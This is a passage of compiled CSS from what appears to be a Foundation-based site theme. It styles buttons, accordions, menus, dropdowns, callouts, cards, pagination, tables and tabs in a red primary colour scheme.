.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #C13030; color: #C13030; }

.button.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #C13030; color: #C13030; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #611818; color: #611818; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #C13030; color: #C13030; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #C13030; color: #C13030; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #611818; color: #611818; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #C13030; color: #C13030; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #777; color: #777; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #C13030; }

.button.dropdown.hollow.primary::after { border-top-color: #C13030; }

.button.dropdown.hollow.secondary::after { border-top-color: #777; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #C13030; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #222222; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #C13030 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #C13030 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.11111rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.94444rem; }

.button-group.large .button { font-size: 1.33333rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #C13030; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #9a2626; color: #fff; }

.button-group.secondary .button { background-color: #777; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #5f5f5f; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #222222; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f7dfdf; color: #222222; }

.callout.secondary { background-color: #ebebeb; color: #222222; }

.callout.success { background-color: #e1faea; color: #222222; }

.callout.warning { background-color: #fff3d9; color: #222222; }

.callout.alert { background-color: #f7e4e1; color: #222222; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #222222; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #C13030; color: #fff; }

.menu .active > a { background: #C13030; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #777; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #C13030; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #C13030; color: #fff; }

.label.primary { background: #C13030; color: #fff; }

.label.secondary { background: #777; color: #fff; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #C13030; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #222222; }

tfoot { background: #f2f2f2; color: #222222; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #C13030; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #b72e2e; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #C13030; }

.tabs-title > a:hover { background: #fff; color: #a62929; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #C13030; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #222222; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

